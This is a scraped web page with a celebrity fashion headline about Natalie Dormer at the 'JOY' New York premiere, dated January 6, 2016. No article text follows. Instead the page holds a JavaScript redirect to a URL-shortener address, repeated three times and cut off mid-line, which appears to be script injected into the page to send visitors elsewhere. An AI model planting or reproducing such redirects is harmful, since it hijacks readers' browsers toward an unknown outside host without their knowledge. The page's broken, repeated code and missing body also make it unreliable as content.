
Natalie Dormer Suits Up in Issa at ‘JOY’ NY
Premiere
January 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...